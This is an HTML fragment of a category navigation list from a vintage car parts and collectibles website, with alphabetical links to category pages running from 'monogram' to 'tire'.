	<li class="cat-item cat-item-1612"><a href="https://vintagepartscars.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://vintagepartscars.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagepartscars.name/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagepartscars.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://vintagepartscars.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintagepartscars.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintagepartscars.name/category/motherload/" >motherload</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintagepartscars.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vintagepartscars.name/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://vintagepartscars.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintagepartscars.name/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vintagepartscars.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://vintagepartscars.name/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://vintagepartscars.name/category/muntz/" >muntz</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagepartscars.name/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintagepartscars.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://vintagepartscars.name/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagepartscars.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://vintagepartscars.name/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagepartscars.name/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintagepartscars.name/category/nardi/" >nardi</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://vintagepartscars.name/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagepartscars.name/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://vintagepartscars.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintagepartscars.name/category/newi/" >newi</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagepartscars.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://vintagepartscars.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintagepartscars.name/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vintagepartscars.name/category/nors/" >nors</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://vintagepartscars.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://vintagepartscars.name/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vintagepartscars.name/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://vintagepartscars.name/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintagepartscars.name/category/offy/" >offy</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintagepartscars.name/category/ofna/" >ofna</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://vintagepartscars.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagepartscars.name/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://vintagepartscars.name/category/olenski/" >olenski</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagepartscars.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://vintagepartscars.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintagepartscars.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagepartscars.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintagepartscars.name/category/orbit/" >orbit</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagepartscars.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagepartscars.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintagepartscars.name/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://vintagepartscars.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagepartscars.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://vintagepartscars.name/category/palestinian/" >palestinian</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://vintagepartscars.name/category/pallets/" >pallets</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://vintagepartscars.name/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://vintagepartscars.name/category/papers/" >papers</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintagepartscars.name/category/parma/" >parma</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagepartscars.name/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintagepartscars.name/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagepartscars.name/category/pate/" >pate</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintagepartscars.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintagepartscars.name/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintagepartscars.name/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://vintagepartscars.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://vintagepartscars.name/category/photography/" >photography</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://vintagepartscars.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagepartscars.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://vintagepartscars.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagepartscars.name/category/pikes/" >pikes</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vintagepartscars.name/category/pines/" >pines</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagepartscars.name/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagepartscars.name/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://vintagepartscars.name/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://vintagepartscars.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://vintagepartscars.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://vintagepartscars.name/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintagepartscars.name/category/playtron/" >playtron</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://vintagepartscars.name/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://vintagepartscars.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://vintagepartscars.name/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintagepartscars.name/category/pomona/" >pomona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://vintagepartscars.name/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintagepartscars.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintagepartscars.name/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagepartscars.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://vintagepartscars.name/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagepartscars.name/category/powerglide/" >powerglide</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://vintagepartscars.name/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintagepartscars.name/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintagepartscars.name/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagepartscars.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagepartscars.name/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vintagepartscars.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://vintagepartscars.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://vintagepartscars.name/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://vintagepartscars.name/category/pro3/" >pro3</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintagepartscars.name/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vintagepartscars.name/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://vintagepartscars.name/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagepartscars.name/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintagepartscars.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintagepartscars.name/category/quickcar/" >quickcar</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintagepartscars.name/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintagepartscars.name/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://vintagepartscars.name/category/raco/" >raco</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagepartscars.name/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://vintagepartscars.name/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintagepartscars.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagepartscars.name/category/rails/" >rails</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagepartscars.name/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagepartscars.name/category/ralt/" >ralt</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://vintagepartscars.name/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintagepartscars.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://vintagepartscars.name/category/rare-vintage-collectiblebuddy/" >rare-vintage-collectiblebuddy</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://vintagepartscars.name/category/rc10/" >rc10</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://vintagepartscars.name/category/rc10ds/" >rc10ds</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintagepartscars.name/category/rc10l/" >rc10l</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagepartscars.name/category/rc10sees/" >rc10sees</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintagepartscars.name/category/rc10t/" >rc10t</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintagepartscars.name/category/rc12/" >rc12</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintagepartscars.name/category/rc4wd/" >rc4wd</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintagepartscars.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagepartscars.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintagepartscars.name/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://vintagepartscars.name/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://vintagepartscars.name/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagepartscars.name/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagepartscars.name/category/reducer/" >reducer</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://vintagepartscars.name/category/reilly/" >reilly</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagepartscars.name/category/relay/" >relay&#039;</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://vintagepartscars.name/category/reliably/" >reliably</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintagepartscars.name/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://vintagepartscars.name/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintagepartscars.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://vintagepartscars.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://vintagepartscars.name/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://vintagepartscars.name/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vintagepartscars.name/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vintagepartscars.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagepartscars.name/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://vintagepartscars.name/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintagepartscars.name/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://vintagepartscars.name/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://vintagepartscars.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagepartscars.name/category/restorable/" >restorable</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintagepartscars.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagepartscars.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://vintagepartscars.name/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintagepartscars.name/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintagepartscars.name/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://vintagepartscars.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://vintagepartscars.name/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://vintagepartscars.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintagepartscars.name/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://vintagepartscars.name/category/revisited/" >revisited</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagepartscars.name/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://vintagepartscars.name/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagepartscars.name/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintagepartscars.name/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://vintagepartscars.name/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagepartscars.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://vintagepartscars.name/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://vintagepartscars.name/category/rodders/" >rodder&#039;s</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://vintagepartscars.name/category/rokenbok/" >rokenbok</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagepartscars.name/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagepartscars.name/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://vintagepartscars.name/category/ronco/" >ronco</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://vintagepartscars.name/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintagepartscars.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://vintagepartscars.name/category/rs4mt/" >rs4mt</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://vintagepartscars.name/category/rs4pro4/" >rs4pro4</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagepartscars.name/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagepartscars.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://vintagepartscars.name/category/russkit/" >russkit</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://vintagepartscars.name/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagepartscars.name/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://vintagepartscars.name/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vintagepartscars.name/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vintagepartscars.name/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://vintagepartscars.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagepartscars.name/category/scaletrain/" >scaletrain</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://vintagepartscars.name/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://vintagepartscars.name/category/schroeder/" >schroeder</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://vintagepartscars.name/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagepartscars.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://vintagepartscars.name/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://vintagepartscars.name/category/seals/" >seals</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagepartscars.name/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintagepartscars.name/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://vintagepartscars.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://vintagepartscars.name/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagepartscars.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagepartscars.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://vintagepartscars.name/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintagepartscars.name/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://vintagepartscars.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintagepartscars.name/category/serpent/" >serpent</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://vintagepartscars.name/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintagepartscars.name/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagepartscars.name/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagepartscars.name/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://vintagepartscars.name/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://vintagepartscars.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vintagepartscars.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintagepartscars.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vintagepartscars.name/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://vintagepartscars.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://vintagepartscars.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintagepartscars.name/category/sicos/" >sicos</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://vintagepartscars.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagepartscars.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vintagepartscars.name/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintagepartscars.name/category/simca/" >simca</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintagepartscars.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintagepartscars.name/category/sinyih/" >sinyih</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://vintagepartscars.name/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://vintagepartscars.name/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://vintagepartscars.name/category/smallwood/" >smallwood</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://vintagepartscars.name/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagepartscars.name/category/smokin/" >smokin&#039;</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://vintagepartscars.name/category/sobrang/" >sobrang</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintagepartscars.name/category/soften/" >soften</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintagepartscars.name/category/solex/" >solex</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://vintagepartscars.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintagepartscars.name/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vintagepartscars.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://vintagepartscars.name/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://vintagepartscars.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://vintagepartscars.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://vintagepartscars.name/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagepartscars.name/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintagepartscars.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintagepartscars.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagepartscars.name/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintagepartscars.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintagepartscars.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://vintagepartscars.name/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://vintagepartscars.name/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagepartscars.name/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://vintagepartscars.name/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://vintagepartscars.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintagepartscars.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://vintagepartscars.name/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://vintagepartscars.name/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://vintagepartscars.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vintagepartscars.name/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintagepartscars.name/category/stomberg/" >stomberg</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://vintagepartscars.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://vintagepartscars.name/category/stormbecker/" >stormbecker</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintagepartscars.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://vintagepartscars.name/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintagepartscars.name/category/straighten/" >straighten</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintagepartscars.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagepartscars.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://vintagepartscars.name/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://vintagepartscars.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintagepartscars.name/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vintagepartscars.name/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vintagepartscars.name/category/stutz/" >stutz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagepartscars.name/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintagepartscars.name/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vintagepartscars.name/category/sunshade/" >sunshade</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagepartscars.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagepartscars.name/category/superbird/" >superbird</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagepartscars.name/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://vintagepartscars.name/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintagepartscars.name/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://vintagepartscars.name/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagepartscars.name/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://vintagepartscars.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://vintagepartscars.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://vintagepartscars.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagepartscars.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagepartscars.name/category/tamiya-vtgclassiciconicused/" >tamiya-vtgclassiciconicused</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://vintagepartscars.name/category/tappet/" >tappet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintagepartscars.name/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://vintagepartscars.name/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintagepartscars.name/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintagepartscars.name/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://vintagepartscars.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintagepartscars.name/category/tenth/" >tenth</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://vintagepartscars.name/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintagepartscars.name/category/tether/" >tether</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintagepartscars.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://vintagepartscars.name/category/tg12345/" >tg12345</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://vintagepartscars.name/category/thoresby/" >thoresby</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagepartscars.name/category/thorp/" >thorp</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://vintagepartscars.name/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintagepartscars.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://vintagepartscars.name/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagepartscars.name/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vintagepartscars.name/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://vintagepartscars.name/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://vintagepartscars.name/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://vintagepartscars.name/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://vintagepartscars.name/category/tire/" >tire</a>
</li>
